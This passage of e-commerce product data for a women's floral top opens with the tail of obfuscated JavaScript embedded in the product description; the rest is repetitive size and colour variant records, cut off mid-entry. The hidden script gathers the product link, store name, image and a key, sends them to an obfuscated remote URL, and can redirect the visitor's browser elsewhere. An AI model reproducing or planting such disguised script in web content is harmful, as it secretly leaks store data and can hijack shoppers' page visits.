product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-07T10:40:41+08:00","created_at":"2023-03-07T10:40:42+08:00","vendor":"forherwish","type":"Hauts","tags":[],"price":2196,"price_min":2196,"price_max":2196,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43709592305909,"title":"#1 \/ S","option1":"#1","option2":"S","option3":null,"sku":"LF10245895C01S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ S","public_title":"#1 \/ S","options":["#1","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592338677,"title":"#1 \/ M","option1":"#1","option2":"M","option3":null,"sku":"LF10245895C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ M","public_title":"#1 \/ M","options":["#1","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592371445,"title":"#1 \/ L","option1":"#1","option2":"L","option3":null,"sku":"LF10245895C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ L","public_title":"#1 \/ L","options":["#1","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592404213,"title":"#1 \/ XL","option1":"#1","option2":"XL","option3":null,"sku":"LF10245895C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ XL","public_title":"#1 \/ XL","options":["#1","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592436981,"title":"#1 \/ 2XL","option1":"#1","option2":"2XL","option3":null,"sku":"LF10245895C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443058421,"product_id":8024149262581,"position":2,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","variant_ids":[43709592338677,43709592371445,43709592404213,43709592436981]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #1 \/ 2XL","public_title":"#1 \/ 2XL","options":["#1","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592469749,"title":"#2 \/ S","option1":"#2","option2":"S","option3":null,"sku":"LF10245895C02S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ S","public_title":"#2 \/ S","options":["#2","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592502517,"title":"#2 \/ M","option1":"#2","option2":"M","option3":null,"sku":"LF10245895C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ M","public_title":"#2 \/ M","options":["#2","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592535285,"title":"#2 \/ L","option1":"#2","option2":"L","option3":null,"sku":"LF10245895C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ L","public_title":"#2 \/ L","options":["#2","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592568053,"title":"#2 \/ XL","option1":"#2","option2":"XL","option3":null,"sku":"LF10245895C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ XL","public_title":"#2 \/ XL","options":["#2","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592600821,"title":"#2 \/ 2XL","option1":"#2","option2":"2XL","option3":null,"sku":"LF10245895C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443091189,"product_id":8024149262581,"position":3,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","variant_ids":[43709592469749,43709592502517,43709592535285,43709592568053,43709592600821]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #2 \/ 2XL","public_title":"#2 \/ 2XL","options":["#2","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592633589,"title":"#3 \/ S","option1":"#3","option2":"S","option3":null,"sku":"LF10245895C03S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ S","public_title":"#3 \/ S","options":["#3","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592666357,"title":"#3 \/ M","option1":"#3","option2":"M","option3":null,"sku":"LF10245895C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ M","public_title":"#3 \/ M","options":["#3","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592699125,"title":"#3 \/ L","option1":"#3","option2":"L","option3":null,"sku":"LF10245895C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ L","public_title":"#3 \/ L","options":["#3","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592731893,"title":"#3 \/ XL","option1":"#3","option2":"XL","option3":null,"sku":"LF10245895C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ XL","public_title":"#3 \/ XL","options":["#3","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592764661,"title":"#3 \/ 2XL","option1":"#3","option2":"2XL","option3":null,"sku":"LF10245895C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443123957,"product_id":8024149262581,"position":4,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","variant_ids":[43709592633589,43709592666357,43709592699125,43709592731893,43709592764661]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #3 \/ 2XL","public_title":"#3 \/ 2XL","options":["#3","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592797429,"title":"#4 \/ S","option1":"#4","option2":"S","option3":null,"sku":"LF10245895C04S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ S","public_title":"#4 \/ S","options":["#4","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592830197,"title":"#4 \/ M","option1":"#4","option2":"M","option3":null,"sku":"LF10245895C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ M","public_title":"#4 \/ M","options":["#4","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592862965,"title":"#4 \/ L","option1":"#4","option2":"L","option3":null,"sku":"LF10245895C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ L","public_title":"#4 \/ L","options":["#4","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592895733,"title":"#4 \/ XL","option1":"#4","option2":"XL","option3":null,"sku":"LF10245895C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ XL","public_title":"#4 \/ XL","options":["#4","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592928501,"title":"#4 \/ 2XL","option1":"#4","option2":"2XL","option3":null,"sku":"LF10245895C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443156725,"product_id":8024149262581,"position":5,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","variant_ids":[43709592797429,43709592830197,43709592862965,43709592895733,43709592928501]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #4 \/ 2XL","public_title":"#4 \/ 2XL","options":["#4","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592961269,"title":"#5 \/ S","option1":"#5","option2":"S","option3":null,"sku":"LF10245895C05S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ S","public_title":"#5 \/ S","options":["#5","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709592994037,"title":"#5 \/ M","option1":"#5","option2":"M","option3":null,"sku":"LF10245895C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ M","public_title":"#5 \/ M","options":["#5","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593026805,"title":"#5 \/ L","option1":"#5","option2":"L","option3":null,"sku":"LF10245895C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ L","public_title":"#5 \/ L","options":["#5","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593059573,"title":"#5 \/ XL","option1":"#5","option2":"XL","option3":null,"sku":"LF10245895C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ XL","public_title":"#5 \/ XL","options":["#5","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593092341,"title":"#5 \/ 2XL","option1":"#5","option2":"2XL","option3":null,"sku":"LF10245895C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443189493,"product_id":8024149262581,"position":6,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","variant_ids":[43709592961269,43709592994037,43709593026805,43709593059573,43709593092341]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #5 \/ 2XL","public_title":"#5 \/ 2XL","options":["#5","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593125109,"title":"#6 \/ S","option1":"#6","option2":"S","option3":null,"sku":"LF10245895C06S","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ S","public_title":"#6 \/ S","options":["#6","S"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593157877,"title":"#6 \/ M","option1":"#6","option2":"M","option3":null,"sku":"LF10245895C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443222261,"product_id":8024149262581,"position":7,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","variant_ids":[43709593125109,43709593157877,43709593190645,43709593223413,43709593256181]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #6 \/ M","public_title":"#6 \/ M","options":["#6","M"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593190645,"title":"#6 \/ 